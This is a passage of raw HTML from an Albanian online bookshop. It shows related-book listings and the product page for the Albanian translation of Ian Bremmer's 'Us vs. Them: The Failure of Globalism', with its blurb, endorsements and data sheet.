href="https://bukinist.al/en/cart?qty=1&amp;id_product=5152&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5152" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/5781-origjinat-shoqerore-te-diktatures-dhe-te-demokracise.html" class="lnk_img product-image" title="Origjinat shoqerore te diktatures dhe te demokracise"><img src="https://CloudFront.bukinist.al/12038-home_default/origjinat-shoqerore-te-diktatures-dhe-te-demokracise.jpg" alt="Origjinat shoqerore te diktatures dhe te demokracise" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/5781-origjinat-shoqerore-te-diktatures-dhe-te-demokracise.html" title="Origjinat shoqerore te diktatures dhe te demokracise">Origjinat shoqerore te...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=5781&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5781" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/5779-organizatat-nderkombetare-politika-ligji-dhe-praktika.html" class="lnk_img product-image" title="Organizatat Nderkombetare - Politika, Ligji dhe Praktika"><img src="https://CloudFront.bukinist.al/12039-home_default/organizatat-nderkombetare-politika-ligji-dhe-praktika.jpg" alt="Organizatat Nderkombetare - Politika, Ligji dhe Praktika" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/5779-organizatat-nderkombetare-politika-ligji-dhe-praktika.html" title="Organizatat Nderkombetare - Politika, Ligji dhe Praktika">Organizatat Nderkombetare -...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=5779&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5779" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/shkence/6099-100-shkencetaret-qe-ndryshuan-boten.html" class="lnk_img product-image" title="100 shkencetaret qe ndaryshuan boten"><img src="https://CloudFront.bukinist.al/12484-home_default/100-shkencetaret-qe-ndryshuan-boten.jpg" alt="100 shkencetaret qe ndaryshuan boten" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/shkence/6099-100-shkencetaret-qe-ndryshuan-boten.html" title="100 shkencetaret qe ndaryshuan boten">100 shkencetaret qe ndaryshuan...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=6099&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6099" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/6949-elitat-politike.html" class="lnk_img product-image" title="Elitat politike"><img src="https://CloudFront.bukinist.al/14992-home_default/elitat-politike.jpg" alt="Elitat politike" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/6949-elitat-politike.html" title="Elitat politike">Elitat politike</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=6949&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6949" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/6950-klasat-dhe-elitat-ne-demokraci-dhe-ne-demokratizim.html" class="lnk_img product-image" title="Klasat dhe elitat ne Demokraci dhe ne demokratizim"><img src="https://CloudFront.bukinist.al/14993-home_default/klasat-dhe-elitat-ne-demokraci-dhe-ne-demokratizim.jpg" alt="Klasat dhe elitat ne Demokraci dhe ne demokratizim" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/6950-klasat-dhe-elitat-ne-demokraci-dhe-ne-demokratizim.html" title="Klasat dhe elitat ne Demokraci dhe ne demokratizim">Klasat dhe elitat ne Demokraci...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=6950&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6950" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/4588-hyrje-ne-marredheniet-nderkombetare.html" class="lnk_img product-image" title="Hyrje ne marredheniet nderkombetare"><img src="https://CloudFront.bukinist.al/10214-home_default/hyrje-ne-marredheniet-nderkombetare.jpg" alt="Hyrje ne marredheniet nderkombetare" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/4588-hyrje-ne-marredheniet-nderkombetare.html" title="Hyrje ne marredheniet nderkombetare">Hyrje ne marredheniet nderkombetare</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/7488-homo-videns-televizioni-dhe-postmendimi.html" class="lnk_img product-image" title="Homo videns. Televizioni dhe postmendimi"><img src="https://CloudFront.bukinist.al/16079-home_default/homo-videns-televizioni-dhe-postmendimi.jpg" alt="Homo videns. Televizioni dhe postmendimi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/7488-homo-videns-televizioni-dhe-postmendimi.html" title="Homo videns. Televizioni dhe postmendimi">Homo videns. Televizioni dhe...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=7488&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7488" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/7573-kafsha-e-pabindur-e-pushtetit.html" class="lnk_img product-image" title="Kafsha e pabindur e pushtetit"><img src="https://CloudFront.bukinist.al/16184-home_default/kafsha-e-pabindur-e-pushtetit.jpg" alt="Kafsha e pabindur e pushtetit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/7573-kafsha-e-pabindur-e-pushtetit.html" title="Kafsha e pabindur e pushtetit">Kafsha e pabindur e pushtetit</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/8515-leksione-per-antropologjine-kulturore.html" class="lnk_img product-image" title="Leksione per antropologjine kulturore"><img src="https://CloudFront.bukinist.al/17478-home_default/leksione-per-antropologjine-kulturore.jpg" alt="Leksione per antropologjine kulturore" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/8515-leksione-per-antropologjine-kulturore.html" title="Leksione per antropologjine kulturore">Leksione per antropologjine...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=8515&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="8515" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/8760-perendia-e-se-keqes-kunder-djallit-te-madh.html" class="lnk_img product-image" title="Perendia e se keqes kunder djallit te madh"><img src="https://CloudFront.bukinist.al/17826-home_default/perendia-e-se-keqes-kunder-djallit-te-madh.jpg" alt="Perendia e se keqes kunder djallit te madh" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/8760-perendia-e-se-keqes-kunder-djallit-te-madh.html" title="Perendia e se keqes kunder djallit te madh">Perendia e se keqes kunder...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/8762-si-ta-kuptojme-boten.html" class="lnk_img product-image" title="Si ta kuptojme boten"><img src="https://CloudFront.bukinist.al/17828-home_default/si-ta-kuptojme-boten.jpg" alt="Si ta kuptojme boten" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/8762-si-ta-kuptojme-boten.html" title="Si ta kuptojme boten">Si ta kuptojme boten</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/8763-historia-e-marredhenieve-nderkombetare-vell-1.html" class="lnk_img product-image" title="Historia e marredhenieve nderkombetare, vell. 1"><img src="https://CloudFront.bukinist.al/17829-home_default/historia-e-marredhenieve-nderkombetare-vell-1.jpg" alt="Historia e marredhenieve nderkombetare, vell. 1" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/8763-historia-e-marredhenieve-nderkombetare-vell-1.html" title="Historia e marredhenieve nderkombetare, vell. 1">Historia e marredhenieve...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=8763&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="8763" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/8764-historia-e-marredhenieve-nderkombetare-vell-2.html" class="lnk_img product-image" title="Historia e marredhenieve nderkombetare, vell. 2"><img src="https://CloudFront.bukinist.al/17830-home_default/historia-e-marredhenieve-nderkombetare-vell-2.jpg" alt="Historia e marredhenieve nderkombetare, vell. 2" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/8764-historia-e-marredhenieve-nderkombetare-vell-2.html" title="Historia e marredhenieve nderkombetare, vell. 2">Historia e marredhenieve...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/8768-gjeopolitika-e-mesdheut.html" class="lnk_img product-image" title="Gjeopolitika e Mesdheut"><img src="https://CloudFront.bukinist.al/17833-home_default/gjeopolitika-e-mesdheut.jpg" alt="Gjeopolitika e Mesdheut" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/8768-gjeopolitika-e-mesdheut.html" title="Gjeopolitika e Mesdheut">Gjeopolitika e Mesdheut</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="8434" data-name="Ne VS atyre deshtimi i globalizmit" data-url="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/8434-ne-vs-atyre-deshtimi-i-globalizmit.html" data-image-url="http://bukinist.al/img/p/1/7/3/4/3/17343.jpg" data-description="Ata q&euml; p&euml;rkrah&euml;n globalizimin, dikur premtuan nj&euml; bot&euml; t&euml; mbushur me fitues, nj&euml; bot&euml; n&euml; t&euml; cil&euml;n tregtia e lir&euml; do t&euml; vinte n&euml; l&euml;vizje t&euml; gjitha anijet e bot&euml;s, dhe e majta dhe e djathta ekstreme do t&rsquo;u hapnin rrug&euml;n vlerave liberale t&euml; p&euml;rqafuara universalisht. Vitet e fundit e kan&euml; thyer k&euml;t&euml; fantazi, pasi ata q&euml; kan&euml; paguar &ccedil;mimin p&euml;r fitimet nga globalizmi, u jan&euml; drejtuar politikan&euml;ve populist&euml; dhe nacionalist&euml; p&euml;r t&rsquo;i shprehur zem&euml;rimin politik&euml;s, medias dhe elit&euml;s s&euml; korporatave, t&euml; cil&euml;t ata i faj&euml;sojn&euml; p&euml;r humbjet e tyre. Shtetet e Bashkuara zgjodh&euml;n nj&euml; president proteksionist kund&euml;r emigracionit, i cili premtoi se do t&euml; &ldquo;vendoste Amerik&euml;n n&euml; vend t&euml; par&euml;&rdquo; dhe u ktheu shpin&euml;n aleancave dhe traktateve. N&euml; Europ&euml;, partit&euml; politike anti-establishment fituan nj&euml; popullaritet q&euml; nuk ishte par&euml; prej dekadash. Mbret&euml;ria e Bashkuar votoi t&euml; largohej nga Bashkimi Europian. Dhe si&ccedil; tregon Ian Bremmer n&euml; k&euml;t&euml; lib&euml;r q&euml; t&euml; hap syt&euml;, populizmi po p&euml;rhapet ende. Globalizmi krijon plot fitues dhe humb&euml;s, dhe ata q&euml; nuk kan&euml; fituar gj&euml; duan ta korrigjojn&euml; k&euml;t&euml;. Ata kan&euml; par&euml; t&euml; ardhm&euml;rit&euml; e tyre t&euml; vjetrohen. Ata d&euml;gjojn&euml; z&euml;ra t&euml; rinj dhe shohin fytyra t&euml; reja q&euml; i mb&euml;shtesin. Ata ndiejn&euml; kultur&euml;n e tyre q&euml; ndryshon. Ata nuk besojn&euml; n&euml; at&euml; &ccedil;far&euml; lexojn&euml;. Ata kan&euml; filluar ta kuptojn&euml; bot&euml;n si nj&euml; betej&euml; p&euml;r t&euml; ardhmen e cila na vendos n&euml; konflikt &ldquo;ne&rdquo; kund&euml;r &ldquo;atyre&rdquo;. Bremmer v&euml; n&euml; dukje dallg&euml;n tjet&euml;r t&euml; populizmit global, at&euml; q&euml; godet kombet n&euml; zhvillim p&euml;rpara se ata t&euml; zhvillohen plot&euml;sisht. Ashtu si n&euml; Europ&euml; dhe n&euml; Amerik&euml;, qytetar&euml;t duan siguri dhe mir&euml;qenie, dhe po ndihen gjithnj&euml; e m&euml; t&euml; zhg&euml;njyer me qeverit&euml; t&euml; cilat nuk jan&euml; t&euml; afta t&rsquo;ua mund&euml;sojn&euml; k&euml;to. P&euml;r t&euml; mbrojtur veten, shum&euml; qeveri nd&euml;rtojn&euml; mure, si dixhitale, ashtu dhe fizike. P&euml;r shembull... - N&euml; Brazil dhe n&euml; shtete t&euml; tjera q&euml; po zhvillohen shpejt, qytetar&euml;t krijojn&euml; trazira kur pritshm&euml;rit&euml; m&euml; t&euml; larta p&euml;r nj&euml; qeveri m&euml; t&euml; mir&euml; nuk p&euml;rmbushen &ndash; disfavori q&euml; vjen nga sukseset e qeverive n&euml; nxjerrjen e miliona njer&euml;zve nga varf&euml;ria. - N&euml; Meksik&euml;, Afrik&euml;n e Jugut, Turqi, Indonezi, Egjipt dhe shtete t&euml; tjera n&euml; zhvillim, zhg&euml;njimi i popullit me qeverin&euml; &euml;sht&euml; n&euml; rritje dhe po b&euml;hen gati t&euml; luftojn&euml;. - N&euml; Kin&euml;, ku dijenia p&euml;r pabarazin&euml; &euml;sht&euml; gjithnj&euml; n&euml; rritje, shteti po nd&euml;rton nj&euml; sistem i cili p&euml;rdor t&euml; dh&euml;nat q&euml; japin qytetar&euml;t p&euml;r t&euml; p&euml;rmbajtur k&euml;rkes&euml;n e ardhshme p&euml;r ndryshim. - N&euml; Indi, mjetet q&euml; tani p&euml;rdoren p&euml;r t&euml; mund&euml;suar sh&euml;rbime bazike p&euml;r njer&euml;zit q&euml; nuk i kan&euml; pasur ndonj&euml;her&euml;, nj&euml; dit&euml; mund t&euml; shfryt&euml;zohen p&euml;r t&euml; shtr&euml;nguar kontrollin e partis&euml; sunduese mbi pushtetin. Kur qeniet njer&euml;zore ndihen t&euml; k&euml;rc&euml;nuara, ato e identifikojn&euml; rrezikun dhe k&euml;rkojn&euml; p&euml;r aleat&euml;. Ne p&euml;rdorim armikun, t&euml; v&euml;rtet&euml; ose imagjinar, p&euml;r t&euml; mbledhur miq n&euml; an&euml;n ton&euml;. Ky lib&euml;r flet p&euml;r m&euml;nyrat se si njer&euml;zit do t&rsquo;i interpretojn&euml; k&euml;to k&euml;rc&euml;nime si luft&euml; p&euml;r mbijetes&euml;. Flet p&euml;r muret q&euml; qeverit&euml; nd&euml;rtojn&euml; p&euml;r t&euml; mbrojtur ata q&euml; jan&euml; brenda nga ata q&euml; jan&euml; jasht&euml;, si dhe p&euml;r t&euml; mbrojtur shtetin nga qytetar&euml;t e tyre. Dhe flet se &ccedil;&rsquo;mund t&euml; b&euml;jm&euml; ne p&euml;r k&euml;t&euml;. Komente mbi librin &ldquo;Nj&euml; analiz&euml; bind&euml;se e fenomeneve bashk&euml;kohore - Trump/ Brexit - dhe nj&euml; paralajm&euml;rim rr&euml;qeth&euml;s p&euml;r &ccedil;ka na pret n&euml; t&euml; ardhmen . . . nj&euml; lib&euml;r kthjellues dhe provokativ&rdquo;. Kirkus Reviews &ldquo;Libri m&euml; i mir&euml; deri tani mbi dallg&euml;t q&euml; &ldquo;kal&euml;roi&rdquo; Donald Trump p&euml;r t&euml; ardhur n&euml; pushtet. Ian Bremmer ka t&euml; drejt&euml; kur thot&euml; se zem&euml;rimi dhe p&euml;rbuzja nuk jan&euml; plane. Ai na jep ide t&euml; mira dhe praktika rreth asaj q&euml; mund t&euml; b&euml;het p&euml;r k&euml;t&euml;.&rdquo; Lawrence Summers &ldquo;Pak mund t&rsquo;ia kalojn&euml; Ian Bremmer &ndash; it p&euml;r t&rsquo;i matur pulsin sh&euml;ndetit t&euml; kombeve dhe t&euml; bot&euml;s. N&euml; k&euml;t&euml; lib&euml;r ai zhytet n&euml; p&euml;r&ccedil;arjet dhe konfliktet prej val&euml;ve t&euml; protestave dhe populizmit q&euml; i dhan&euml; Shteteve t&euml; Bashkuara Donald Trump &ndash; in dhe Europ&euml;s Brexit &ndash; in.&rdquo; Carl Bildt &ldquo;Mendimtari im i preferuar p&euml;r gjeopolitik&euml;n ofron nj&euml; analiz&euml; mjesht&euml;rore mbi arsyet pse globalizmi d&euml;shtoi dhe pse populizmi po p&euml;rhapet me shpejt&euml;si. Ky lib&euml;r jo vet&euml;m do t&rsquo;ju ndihmoj&euml; t&euml; parashikoni t&euml; ardhmen e kombeve, por do t&euml; luaj&euml; nj&euml; rol p&euml;r t&rsquo;i dh&euml;n&euml; form&euml; k&euml;saj t&euml; ardhmeje.&rdquo; Adam Grant &ldquo;Nj&euml; anatomi e qart&euml; dhe bind&euml;se mbi t&euml; metat aktuale t&euml; politik&euml;s n&euml; shum&euml; shtete. Diskutimi i Ian Bremmer &ndash; it mbi m&euml;nyrat globale p&euml;r t&euml; rishikuar kontrat&euml;n shoq&euml;rore midis qeveris&euml; dhe qytetar&euml;ve ofron nj&euml; rreze drite t&euml; mir&euml;pritur.&rdquo; Anne &ndash; Marie Slaughter &ldquo;Politika globale sot &euml;sht&euml; nj&euml; xhung&euml;l. Sa mir&euml; q&euml; Ian Bremmer mund t&euml; jet&euml; shoq&euml;ruesi juaj.&rdquo; David Miliband &ldquo;S&euml;rish, Ian Bremmer na jep nj&euml; pamje t&euml; qart&euml; t&euml; ngjarjeve kryesore t&euml; s&euml; nes&euml;rmes. Nj&euml; paralajm&euml;rim n&euml; koh&euml;n e duhur, por edhe nj&euml; burim shprese, libri &ldquo;Ne kund&euml;r atyre&rdquo; duhet lexuar patjet&euml;r nga ata q&euml; shqet&euml;sohen p&euml;r t&euml; ardhmen e bot&euml;s son&euml;.&rdquo; Nouriel Roubini &ldquo;Ian Bremmer &euml;sht&euml; provokues, kund&euml;rshtues dhe gjithmon&euml; inteligjent mbi gjendjen e bot&euml;s son&euml; t&euml; cil&euml;n e njeh kaq mir&euml;!&rdquo; Christine Lagarde &nbsp; &nbsp;" data-lang="en"></div> <section id="more-info" class="page-product-box more-info-box"><h3 class="page-product-heading">More info</h3><div class="rte"><p>Ata që përkrahën globalizimin, dikur premtuan një botë të mbushur me fitues, një botë në të cilën tregtia e lirë do të vinte në lëvizje të gjitha anijet e botës, dhe e majta dhe e djathta ekstreme do t’u hapnin rrugën vlerave liberale të përqafuara universalisht.</p><p>Vitet e fundit e kanë thyer këtë fantazi, pasi ata që kanë paguar çmimin për fitimet nga globalizmi, u janë drejtuar politikanëve populistë dhe nacionalistë për t’i shprehur zemërimin politikës, medias dhe elitës së korporatave, të cilët ata i fajësojnë për humbjet e tyre.</p><p>Shtetet e Bashkuara zgjodhën një president proteksionist kundër emigracionit, i cili premtoi se do të “vendoste Amerikën në vend të parë” dhe u ktheu shpinën aleancave dhe traktateve. Në Europë, partitë politike anti-establishment fituan një popullaritet që nuk ishte parë prej dekadash. Mbretëria e Bashkuar votoi të largohej nga Bashkimi Europian.</p><p>Dhe siç tregon Ian Bremmer në këtë libër që të hap sytë, populizmi po përhapet ende. Globalizmi krijon plot fitues dhe humbës, dhe ata që nuk kanë fituar gjë duan ta korrigjojnë këtë. Ata kanë parë të ardhmëritë e tyre të vjetrohen.</p><p>Ata dëgjojnë zëra të rinj dhe shohin fytyra të reja që i mbështesin. Ata ndiejnë kulturën e tyre që ndryshon. Ata nuk besojnë në atë çfarë lexojnë. Ata kanë filluar ta kuptojnë botën si një betejë për të ardhmen e cila na vendos në konflikt “ne” kundër “atyre”.</p><p>Bremmer vë në dukje dallgën tjetër të populizmit global, atë që godet kombet në zhvillim përpara se ata të zhvillohen plotësisht. Ashtu si në Europë dhe në Amerikë, qytetarët duan siguri dhe mirëqenie, dhe po ndihen gjithnjë e më të zhgënjyer me qeveritë të cilat nuk janë të afta t’ua mundësojnë këto. Për të mbrojtur veten, shumë qeveri ndërtojnë mure, si dixhitale, ashtu dhe fizike. Për shembull...</p><p>- Në Brazil dhe në shtete të tjera që po zhvillohen shpejt, qytetarët krijojnë trazira kur pritshmëritë më të larta për një qeveri më të mirë nuk përmbushen – disfavori që vjen nga sukseset e qeverive në nxjerrjen e miliona njerëzve nga varfëria.</p><p>- Në Meksikë, Afrikën e Jugut, Turqi, Indonezi, Egjipt dhe shtete të tjera në zhvillim, zhgënjimi i popullit me qeverinë është në rritje dhe po bëhen gati të luftojnë.</p><p>- Në Kinë, ku dijenia për pabarazinë është gjithnjë në rritje, shteti po ndërton një sistem i cili përdor të dhënat që japin qytetarët për të përmbajtur kërkesën e ardhshme për ndryshim.</p><p>- Në Indi, mjetet që tani përdoren për të mundësuar shërbime bazike për njerëzit që nuk i kanë pasur ndonjëherë, një ditë mund të shfrytëzohen për të shtrënguar kontrollin e partisë sunduese mbi pushtetin.</p><p>Kur qeniet njerëzore ndihen të kërcënuara, ato e identifikojnë rrezikun dhe kërkojnë për aleatë. Ne përdorim armikun, të vërtetë ose imagjinar, për të mbledhur miq në anën tonë. Ky libër flet për mënyrat se si njerëzit do t’i interpretojnë këto kërcënime si luftë për mbijetesë.</p><p>Flet për muret që qeveritë ndërtojnë për të mbrojtur ata që janë brenda nga ata që janë jashtë, si dhe për të mbrojtur shtetin nga qytetarët e tyre.</p><p>Dhe flet se ç’mund të bëjmë ne për këtë.</p><p><strong>Komente mbi librin</strong></p><p>“Një analizë bindëse e fenomeneve bashkëkohore - Trump/ Brexit - dhe një paralajmërim rrëqethës për çka na pret në të ardhmen . . . një libër kthjellues dhe provokativ”.</p><p><strong><em>Kirkus Reviews</em></strong></p><p>“Libri më i mirë deri tani mbi dallgët që “kalëroi” Donald Trump për të ardhur në pushtet. Ian Bremmer ka të drejtë kur thotë se zemërimi dhe përbuzja nuk janë plane. Ai na jep ide të mira dhe praktika rreth asaj që mund të bëhet për këtë.”</p><p><strong><em>Lawrence Summers</em></strong></p><p>“Pak mund t’ia kalojnë Ian Bremmer – it për t’i matur pulsin shëndetit të kombeve dhe të botës. Në këtë libër ai zhytet në përçarjet dhe konfliktet prej valëve të protestave dhe populizmit që i dhanë Shteteve të Bashkuara Donald Trump – in dhe Europës Brexit – in.”</p><p><strong><em>Carl Bildt</em></strong></p><p>“Mendimtari im i preferuar për gjeopolitikën ofron një analizë mjeshtërore mbi arsyet pse globalizmi dështoi dhe pse populizmi po përhapet me shpejtësi. Ky libër jo vetëm do t’ju ndihmojë të parashikoni të ardhmen e kombeve, por do të luajë një rol për t’i dhënë formë kësaj të ardhmeje.”</p><p><strong><em>Adam Grant</em></strong></p><p>“Një anatomi e qartë dhe bindëse mbi të metat aktuale të politikës në shumë shtete. Diskutimi i Ian Bremmer – it mbi mënyrat globale për të rishikuar kontratën shoqërore midis qeverisë dhe qytetarëve ofron një rreze drite të mirëpritur.”</p><p><strong><em>Anne – Marie Slaughter</em></strong></p><p>“Politika globale sot është një xhungël. Sa mirë që Ian Bremmer mund të jetë shoqëruesi juaj.”</p><p><strong><em>David Miliband</em></strong></p><p>“Sërish, Ian Bremmer na jep një pamje të qartë të ngjarjeve kryesore të së nesërmes. Një paralajmërim në kohën e duhur, por edhe një burim shprese, libri “Ne kundër atyre” duhet lexuar patjetër nga ata që shqetësohen për të ardhmen e botës sonë.”</p><p><strong><em>Nouriel Roubini</em></strong></p><p>“Ian Bremmer është provokues, kundërshtues dhe gjithmonë inteligjent mbi gjendjen e botës sonë të cilën e njeh kaq mirë!”</p><p><strong><em> Christine Lagarde</em></strong></p><p>&nbsp;</p><p>&nbsp;</p></div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">Data sheet</h3><table class="table-data-sheet"><tr class="odd"><td>Lloji i botimit</td><td>Hardcover</td></tr><tr class="even"><td>pages</td><td>252</td></tr><tr class="odd"><td>ISBN</td><td>978-9928-265-08-1</td></tr><tr class="even"><td>Shtëpia botuese</td><td>Us vs. Them: the failure globalism</td></tr><tr class="odd"><td>Published year</td><td>2019</td></tr><tr class="even"><td>Vendodhja e botimit</td><td>Tirane</td></tr><tr class="odd"><td>Gjuha</td><td>Shqip</td></tr><tr class="even"><td>Tipi i publikimit</td><td>Libër</td></tr><tr class="odd"><td>Numri i botimeve</td><td>I parë</td></tr><tr class="even"><td>Përkthyesi</td><td>Blendi Lami</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/en-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/en-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/home/20926-vegjetariania.html" rel="https://bukinist.al/en/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/home/20926-vegjetariania.html" rel="https://bukinist.al/en/home/20926-vegjetariania.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div 